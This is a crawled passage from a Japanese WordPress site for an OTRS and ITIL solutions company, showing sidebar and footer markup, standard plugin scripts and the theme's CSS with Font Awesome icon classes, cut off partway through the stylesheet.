	<input type="text" value="" name="s" class="query fom-kite" placeholder="検索する">
	<input type="submit" value="Search" class="submit">
</form>
</div>		<div class="widget">		<h3 class="widget-title">最近の投稿</h3>		<ul>
					<li>
				<a href="http://otrs.c16e.com/otrs-seminar-2015-05-17-861">第67回::hbstudyでOTRS4の初期設定手順について発表をしました！</a>
						</li>
					<li>
				<a href="http://otrs.c16e.com/blog-2015-05-14-778">OTRS4インストール手順解説</a>
						</li>
					<li>
				<a href="http://otrs.c16e.com/otrs-news-2015-04-22-738">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-5</a>
						</li>
					<li>
				<a href="http://otrs.c16e.com/otrs-news-2015-04-15-687">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-4</a>
						</li>
					<li>
				<a href="http://otrs.c16e.com/otrs-news-2015-04-08-650">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-3</a>
						</li>
				</ul>
		</div><div class="widget"><h3 class="widget-title">アーカイブ</h3>		<ul>
	<li><a href='http://otrs.c16e.com/2015/05'>2015年5月</a></li>
	<li><a href='http://otrs.c16e.com/2015/04'>2015年4月</a></li>
	<li><a href='http://otrs.c16e.com/2015/03'>2015年3月</a></li>
	<li><a href='http://otrs.c16e.com/2015/02'>2015年2月</a></li>
	<li><a href='http://otrs.c16e.com/2015/01'>2015年1月</a></li>
		</ul>
</div><div class="widget"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://otrs.c16e.com/otrs-news" title="OTRS最新情報 に含まれる投稿をすべて表示">OTRS最新情報</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://otrs.c16e.com/otrs-news/otrs-topics" title="OTRSトピック に含まれる投稿をすべて表示">OTRSトピック</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://otrs.c16e.com/otrs-seminar" title="OTRSセミナー情報 に含まれる投稿をすべて表示">OTRSセミナー情報</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://otrs.c16e.com/otrs-news/itil-topics" title="ITILトピック に含まれる投稿をすべて表示">ITILトピック</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://otrs.c16e.com/blog" title="ブログ に含まれる投稿をすべて表示">ブログ</a>
</li>
		</ul>
</div><div class="widget"><h3 class="widget-title">SNS</h3><ul class="lsi-social-icons icon-set-lsi_widget-2"><li class="lsi-social-facebook"><a class="" rel="nofollow" title="Facebook" href="http://www.facebook.com/cloud.asia.japan" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow" title="Twitter" href="http://twitter.com/nouphet" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-linkedin"><a class="" rel="nofollow" title="LinkedIn" href="http://jp.linkedin.com/in/nouphet" target="_blank"><i class="lsicon lsicon-linkedin"></i></a></li><li class="lsi-social-rss"><a class="" rel="nofollow" title="RSS" href="http://www.cloud-asia.co.jp/rss.xml" target="_blank"><i class="lsicon lsicon-rss"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contact" href="mailto:hello@cloud-asia.co.jp" target="_blank"><i class="lsicon lsicon-email"></i></a></li></ul></div>
</section>
		</div>

		
	
<!--WPFC_FOOTER_START-->
	<!-- FOOTER -->
	<footer>
		<div class="widgets">
							<div class="background"></div>
						<div class="wrapper">
				
				<section class="footer_widget"><h3 class="widget-title">メニュー</h3><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="/">ホーム</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-has-children menu-item-97"><a href="http://otrs.c16e.com/otrs">OTRSとは</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://otrs.c16e.com/otrssupport">OTRS導入・サポート</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="http://otrs.c16e.com/itil">ITILとは</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://otrs.c16e.com/itil/itil-training">ITILトレーニング</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="http://otrs.c16e.com/otrs-news">OTRS最新情報</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="http://otrs.c16e.com/otrs-news/itil-topics">ITILトピック</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="http://otrs.c16e.com/otrs-news/otrs-topics">OTRSトピック</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="http://otrs.c16e.com/otrs-seminar">OTRSセミナー情報</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="http://otrs.c16e.com/otrs-case">OTRS事例紹介</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://otrs.c16e.com/about">会社概要</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://otrs.c16e.com/contact">お問い合わせ</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://otrs.c16e.com/sitemap">サイトマップ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://otrs.c16e.com/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc">プライバシーポリシー</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="http://otrs.c16e.com/pressrelease">プレスリリース</a></li>
</ul></div></section><section class="footer_widget"><h3 class="widget-title">OTRS最新情報</h3><ul>
			<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-news-2015-04-22-738" rel="bookmark" title="Permanent link to 攻めのITサービス、ITILを実現するOTRSのインストール手順　5-5">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-5</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-news-2015-04-15-687" rel="bookmark" title="Permanent link to 攻めのITサービス、ITILを実現するOTRSのインストール手順　5-4">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-4</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-news-2015-04-08-650" rel="bookmark" title="Permanent link to 攻めのITサービス、ITILを実現するOTRSのインストール手順　5-3">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-3</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-news-2015-04-01-632" rel="bookmark" title="Permanent link to 攻めのITサービス、ITILを実現するOTRSのインストール手順　5-2">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-2</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-news-2015-03-25-572" rel="bookmark" title="Permanent link to 攻めのITサービス、ITILを実現するOTRSのインストール手順　5-1">攻めのITサービス、ITILを実現するOTRSのインストール手順　5-1</a>
				

								
											
								
							</li>
			</ul>
</section><section class="footer_widget"><h3 class="widget-title">OTRSセミナー情報</h3><ul>
			<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-seminar-2015-05-17-861" rel="bookmark" title="Permanent link to 第67回::hbstudyでOTRS4の初期設定手順について発表をしました！">第67回::hbstudyでOTRS4の初期設定手順について発表をしました！</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-seminar-2015-03-11-621" rel="bookmark" title="Permanent link to 「ITIL準拠の運用管理ツール「OTRS」を２時間で構築し、Microsoft Azureでそのまま使える無料ワークショップ（2/19）」資料を公開しました！">「ITIL準拠の運用管理ツール「OTRS」を２時間で構築し、Microsoft Azureでそのまま使える無料ワークショップ（2/19）」資料を公開しました！</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-seminar-2015-03-11-616" rel="bookmark" title="Permanent link to 『ITIL(R)準拠の運用管理ツール「OTRS」の最新バージョン　OTRS４　の紹介』講演資料を公開！">『ITIL(R)準拠の運用管理ツール「OTRS」の最新バージョン　OTRS４　の紹介』講演資料を公開！</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-seminar-2015-02-25-509" rel="bookmark" title="Permanent link to ITIL(R) 準拠の運用管理ツール 「OTRS」の最新バージョン OTRS4 の紹介">ITIL(R) 準拠の運用管理ツール 「OTRS」の最新バージョン OTRS4 の紹介</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://otrs.c16e.com/otrs-seminar-2015-02-06-429" rel="bookmark" title="Permanent link to ITIL準拠の運用管理ツール「OTRS」を２時間で構築し、Microsoft Azureでそのまま使える無料ワークショップ（02/19）">ITIL準拠の運用管理ツール「OTRS」を２時間で構築し、Microsoft Azureでそのまま使える無料ワークショップ（02/19）</a>
				

								
											
								
							</li>
			</ul>
</section><section class="footer_widget"><h3 class="widget-title">CONTACT</h3><ul class="lsi-social-icons icon-set-lsi_widget-3"><li class="lsi-social-facebook"><a class="" rel="nofollow" title="Facebook" href="http://www.facebook.com/cloud.asia.japan" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow" title="Twitter" href="http://twitter.com/nouphet" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-linkedin"><a class="" rel="nofollow" title="LinkedIn" href="http://jp.linkedin.com/in/nouphet" target="_blank"><i class="lsicon lsicon-linkedin"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contact" href="mailto:hello@cloud-asia.co.jp" target="_blank"><i class="lsicon lsicon-email"></i></a></li></ul></section>
			</div>
		</div>
		<div class="lower">
			<div class="wrapper">
				<div class="bloginfo">
											<h3><a href="">株式会社クラフトマンソフトウェア OTRSソリューション</a></h3>
										<p>システムの企画、提案、設計から構築、運用まで取り組んでいる事業領域においてアジアナンバーワンを目指しています。</p>
				</div>
				<div class="disclaimer">
					<aside class="social">
													<a href="http://www.facebook.com/cloud.asia.japan" target="_blank" class="social_solid rounded fade facebook"><i class="fa fa-facebook"></i></a>
																			<a href="http://twitter.com/nouphet" target="_blank" class="social_solid rounded fade twitter"><i class="fa fa-twitter"></i></a>
																																																	<a href="http://jp.linkedin.com/in/nouphet" target="_blank" class="social_solid rounded fade linkedin"><i class="fa fa-linkedin"></i></a>
																															<a href="http://otrs.c16e.com/feed" target="_blank" class="social_solid rounded fade rss"><i class="fa fa-rss"></i></a>
					</aside>
					<aside class="copyright">
						<p class="main">Copyright &copy; <a href="http://otrs.c16e.com/">株式会社クラフトマンソフトウェア OTRSソリューション</a>. 2025 &bull; All rights reserved.</p>
						<p class="wordpress">Proudly published with <a href="http://wordpress.org">WordPress</a>.</p>
					</aside>
				</div>
			</div>
		</div>
	</footer>

	</div>

	
	<link rel='stylesheet' id='lsi-style-css'  href='http://otrs.c16e.com/wp-content/plugins/lightweight-social-icons/css/style.css' type='text/css' media='all' />
<style type='text/css'>

			.icon-set-lsi_widget-2 {
				text-align:left !important;
			}
			.icon-set-lsi_widget-2 a, 
			.icon-set-lsi_widget-2 a:visited, 
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 2px;
				background: #424242 !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}
			.icon-set-lsi_widget-2 a:hover {
				background: #1e73be !important;
				color: #FFFFFF !important;
			}

			.icon-set-lsi_widget-3 {
				text-align:left !important;
			}
			.icon-set-lsi_widget-3 a, 
			.icon-set-lsi_widget-3 a:visited, 
			.icon-set-lsi_widget-3 a:focus {
				border-radius: 2px;
				background: #1E72BD !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}
			.icon-set-lsi_widget-3 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
</style>
<script type='text/javascript' src='http://otrs.c16e.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/otrs.c16e.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://otrs.c16e.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/js/theme.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='http://otrs.c16e.com/wp-includes/js/comment-reply.min.js?ver=3.9.15'></script>
	<script type="text/javascript">
		window.config = {
		  'hide_comments': 1,
		};
	</script>
</body>
</html>
<!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: http://otrs.c16e.com/wp-content/themes/KiteTheme/style.css?ver=1.1.4
body_size: 379
content:
/*

Theme Name: Kite
Theme URI: http://ecko.me/kite/
Description: Kite Theme for Wordpress developed by EckoThemes.
Tags: white, gray, green, responsive-layout, featured-images, translation-ready, sticky-post, theme-options
Author: EckoThemes
Author URI: http://ecko.me/
Version: 1.1.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

*/

/*

	THEME USES SASS FOR STYLESHEETS.
	CHECK THE DOCUMENTATION UNDER THE 'Grunt' SECTION FOR MORE INFORMATION.

*/

@import 'assets/css/theme.min.css';

--- FILE ---
content_type: text/css
request_url: http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/css/theme.min.css
body_size: 17679
content:

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

html {
	font-family: Verdana, "游ゴシック", YuGothic, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif !default;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

a {
	background: 0 0
}

a:active,
a:hover {
	outline: 0
}

h1 {
	margin: .67em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

code,
kbd,
pre,
samp {
	font-size: 1em
}

pre {
	white-space: pre-wrap
}

q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	min-width: 0;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

optgroup {
	font-weight: 700
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
	font-family: FontAwesome;
	src: url(../fonts/fontawesome-webfont.eot?v=4.1.0);
	src: url(../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg"), url(../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"), url(../fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype");
	font-weight: 400;
	font-style: normal
}

.fa {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}

.fa-2x {
	font-size: 2em
}

.fa-3x {
	font-size: 3em
}

.fa-4x {
	font-size: 4em
}

.fa-5x {
	font-size: 5em
}

.fa-fw {
	width: 1.28571429em;
	text-align: center
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.fa-ul>li {
	position: relative
}

.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}

.fa-li.fa-lg {
	left: -1.85714286em
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.fa.pull-left {
	margin-right: .3em
}

.fa.pull-right {
	margin-left: .3em
}

.fa-spin {
	-webkit-animation: spin 2s infinite linear;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg);
transform:rotate(359deg)
}
}

.fa-rotate-90 {
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg)
}

.fa-rotate-180 {
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.fa-rotate-270 {
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg)
}

.fa-flip-horizontal {
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform: scale(-1, 1);
	-moz-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.fa-flip-vertical {
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform: scale(1, -1);
	-moz-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	-o-transform: scale(1, -1);
	transform: scale(1, -1)
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.fa-stack-1x {
	line-height: inherit
}

.fa-stack-2x {
	font-size: 2em
}

.fa-inverse {
	color: #fff
}

.fa-glass:before {
	content: "\f000"
}

.fa-music:before {
	content: "\f001"
}

.fa-search:before {
	content: "\f002"
}

.fa-envelope-o:before {
	content: "\f003"
}

.fa-heart:before {
	content: "\f004"
}

.fa-star:before {
	content: "\f005"
}

.fa-star-o:before {
	content: "\f006"
}

.fa-user:before {
	content: "\f007"
}

.fa-film:before {
	content: "\f008"
}

.fa-th-large:before {
	content: "\f009"
}

.fa-th:before {
	content: "\f00a"
}

.fa-th-list:before {
	content: "\f00b"
}

.fa-check:before {
	content: "\f00c"
}

.fa-times:before {
	content: "\f00d"
}

.fa-search-plus:before {
	content: "\f00e"
}

.fa-search-minus:before {
	content: "\f010"
}

.fa-power-off:before {
	content: "\f011"
}

.fa-signal:before {
	content: "\f012"
}

.fa-cog:before,
.fa-gear:before {
	content: "\f013"
}

.fa-trash-o:before {
	content: "\f014"
}

.fa-home:before {
	content: "\f015"
}

.fa-file-o:before {
	content: "\f016"
}

.fa-clock-o:before {
	content: "\f017"
}

.fa-road:before {
	content: "\f018"
}

.fa-download:before {
	content: "\f019"
}

.fa-arrow-circle-o-down:before {
	content: "\f01a"
}

.fa-arrow-circle-o-up:before {
	content: "\f01b"
}

.fa-inbox:before {
	content: "\f01c"
}

.fa-play-circle-o:before {
	content: "\f01d"
}

.fa-repeat:before,
.fa-rotate-right:before {
	content: "\f01e"
}

.fa-refresh:before {
	content: "\f021"
}

.fa-list-alt:before {
	content: "\f022"
}

.fa-lock:before {
	content: "\f023"
}

.fa-flag:before {
	content: "\f024"
}

.fa-headphones:before {
	content: "\f025"
}

.fa-volume-off:before {
	content: "\f026"
}

.fa-volume-down:before {
	content: "\f027"
}

.fa-volume-up:before {
	content: "\f028"
}

.fa-qrcode:before {
	content: "\f029"
}

.fa-barcode:before {
	content: "\f02a"
}

.fa-tag:before {
	content: "\f02b"
}

.fa-tags:before {
	content: "\f02c"
}

.fa-book:before {
	content: "\f02d"
}

.fa-bookmark:before {
	content: "\f02e"
}

.fa-print:before {
	content: "\f02f"
}

.fa-camera:before {
	content: "\f030"
}

.fa-font:before {
	content: "\f031"
}

.fa-bold:before {
	content: "\f032"
}

.fa-italic:before {
	content: "\f033"
}

.fa-text-height:before {
	content: "\f034"
}

.fa-text-width:before {
	content: "\f035"
}

.fa-align-left:before {
	content: "\f036"
}

.fa-align-center:before {
	content: "\f037"
}

.fa-align-right:before {
	content: "\f038"
}

.fa-align-justify:before {
	content: "\f039"
}

.fa-list:before {
	content: "\f03a"
}

.fa-dedent:before,
.fa-outdent:before {
	content: "\f03b"
}

.fa-indent:before {
	content: "\f03c"
}

.fa-video-camera:before {
	content: "\f03d"
}

.fa-image:before,
.fa-photo:before,
.fa-picture-o:before {
	content: "\f03e"
}

.fa-pencil:before {
	content: "\f040"
}

.fa-map-marker:before {
	content: "\f041"
}

.fa-adjust:before {
	content: "\f042"
}

.fa-tint:before {
	content: "\f043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
	content: "\f044"
}

.fa-share-square-o:before {
	content: "\f045"
}

.fa-check-square-o:before {
	content: "\f046"
}

.fa-arrows:before {
	content: "\f047"
}

.fa-step-backward:before {
	content: "\f048"
}

.fa-fast-backward:before {
	content: "\f049"
}

.fa-backward:before {
	content: "\f04a"
}

.fa-play:before {
	content: "\f04b"
}

.fa-pause:before {
	content: "\f04c"
}

.fa-stop:before {
	content: "\f04d"
}

.fa-forward:before {
	content: "\f04e"
}

.fa-fast-forward:before {
	content: "\f050"
}

.fa-step-forward:before {
	content: "\f051"
}

.fa-eject:before {
	content: "\f052"
}

.fa-chevron-left:before {
	content: "\f053"
}

.fa-chevron-right:before {
	content: "\f054"
}

.fa-plus-circle:before {
	content: "\f055"
}

.fa-minus-circle:before {
	content: "\f056"
}

.fa-times-circle:before {
	content: "\f057"
}

.fa-check-circle:before {
	content: "\f058"
}

.fa-question-circle:before {
	content: "\f059"
}

.fa-info-circle:before {
	content: "\f05a"
}

.fa-crosshairs:before {
	content: "\f05b"
}

.fa-times-circle-o:before {
	content: "\f05c"
}

.fa-check-circle-o:before {
	content: "\f05d"
}

.fa-ban:before {
	content: "\f05e"
}

.fa-arrow-left:before {
	content: "\f060"
}

.fa-arrow-right:before {
	content: "\f061"
}

.fa-arrow-up:before {
	content: "\f062"
}

.fa-arrow-down:before {
	content: "\f063"
}

.fa-mail-forward:before,
.fa-share:before {
	content: "\f064"
}

.fa-expand:before {
	content: "\f065"
}

.fa-compress:before {
	content: "\f066"
}

.fa-plus:before {
	content: "\f067"
}

.fa-minus:before {
	content: "\f068"
}

.fa-asterisk:before {
	content: "\f069"
}

.fa-exclamation-circle:before {
	content: "\f06a"
}

.fa-gift:before {
	content: "\f06b"
}

.fa-leaf:before {
	content: "\f06c"
}

.fa-fire:before {
	content: "\f06d"
}

.fa-eye:before {
	content: "\f06e"
}

.fa-eye-slash:before {
	content: "\f070"
}

.fa-exclamation-triangle:before,
.fa-warning:before {
	content: "\f071"
}

.fa-plane:before {
	content: "\f072"
}

.fa-calendar:before {
	content: "\f073"
}

.fa-random:before {
	content: "\f074"
}

.fa-comment:before {
	content: "\f075"
}

.fa-magnet:before {
	content: "\f076"
}

.fa-chevron-up:before {
	content: "\f077"
}

.fa-chevron-down:before {
	content: "\f078"
}

.fa-retweet:before {
	content: "\f079"
}

.fa-shopping-cart:before {
	content: "\f07a"
}

.fa-folder:before {
	content: "\f07b"
}

.fa-folder-open:before {
	content: "\f07c"
}

.fa-arrows-v:before {
	content: "\f07d"
}

.fa-arrows-h:before {
	content: "\f07e"
}

.fa-bar-chart-o:before {
	content: "\f080"
}

.fa-twitter-square:before {
	content: "\f081"
}

.fa-facebook-square:before {
	content: "\f082"
}

.fa-camera-retro:before {
	content: "\f083"
}

.fa-key:before {
	content: "\f084"
}

.fa-cogs:before,
.fa-gears:before {
	content: "\f085"
}

.fa-comments:before {
	content: "\f086"
}

.fa-thumbs-o-up:before {
	content: "\f087"
}

.fa-thumbs-o-down:before {
	content: "\f088"
}

.fa-star-half:before {
	content: "\f089"
}

.fa-heart-o:before {
	content: "\f08a"
}

.fa-sign-out:before {
	content: "\f08b"
}

.fa-linkedin-square:before {
	content: "\f08c"
}

.fa-thumb-tack:before {
	content: "\f08d"
}

.fa-external-link:before {
	content: "\f08e"
}

.fa-sign-in:before {
	content: "\f090"
}

.fa-trophy:before {
	content: "\f091"
}

.fa-github-square:before {
	content: "\f092"
}

.fa-upload:before {
	content: "\f093"
}

.fa-lemon-o:before {
	content: "\f094"
}

.fa-phone:before {
	content: "\f095"
}

.fa-square-o:before {
	content: "\f096"
}

.fa-bookmark-o:before {
	content: "\f097"
}

.fa-phone-square:before {
	content: "\f098"
}

.fa-twitter:before {
	content: "\f099"
}

.fa-facebook:before {
	content: "\f09a"
}

.fa-github:before {
	content: "\f09b"
}

.fa-unlock:before {
	content: "\f09c"
}

.fa-credit-card:before {
	content: "\f09d"
}

.fa-rss:before {
	content: "\f09e"
}

.fa-hdd-o:before {
	content: "\f0a0"
}

.fa-bullhorn:before {
	content: "\f0a1"
}

.fa-bell:before {
	content: "\f0f3"
}

.fa-certificate:before {
	content: "\f0a3"
}

.fa-hand-o-right:before {
	content: "\f0a4"
}

.fa-hand-o-left:before {
	content: "\f0a5"
}

.fa-hand-o-up:before {
	content: "\f0a6"
}

.fa-hand-o-down:before {
	content: "\f0a7"
}

.fa-arrow-circle-left:before {
	content: "\f0a8"
}

.fa-arrow-circle-right:before {
	content: "\f0a9"
}

.fa-arrow-circle-up:before {
	content: "\f0aa"
}

.fa-arrow-circle-down:before {
	content: "\f0ab"
}

.fa-globe:before {
	content: "\f0ac"
}

.fa-wrench:before {
	content: "\f0ad"
}

.fa-tasks:before {
	content: "\f0ae"
}

.fa-filter:before {
	content: "\f0b0"
}

.fa-briefcase:before {
	content: "\f0b1"
}

.fa-arrows-alt:before {
	content: "\f0b2"
}

.fa-group:before,
.fa-users:before {
	content: "\f0c0"
}

.fa-chain:before,
.fa-link:before {
	content: "\f0c1"
}

.fa-cloud:before {
	content: "\f0c2"
}

.fa-flask:before {
	content: "\f0c3"
}

.fa-cut:before,
.fa-scissors:before {
	content: "\f0c4"
}

.fa-copy:before,
.fa-files-o:before {
	content: "\f0c5"
}

.fa-paperclip:before {
	content: "\f0c6"
}

.fa-floppy-o:before,
.fa-save:before {
	content: "\f0c7"
}

.fa-square:before {
	content: "\f0c8"
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
	content: "\f0c9"
}

.fa-list-ul:before {
	content: "\f0ca"
}

.fa-list-ol:before {
	content: "\f0cb"
}

.fa-strikethrough:before {
	content: "\f0cc"
}

.fa-underline:before {
	content: "\f0cd"
}

.fa-table:before {
	content: "\f0ce"
}

.fa-magic:before {
	content: "\f0d0"
}

.fa-truck:before {
	content: "\f0d1"
}

.fa-pinterest:before {
	content: "\f0d2"
}

.fa-pinterest-square:before {
	content: "\f0d3"
}

.fa-google-plus-square:before {
	content: "\f0d4"
}

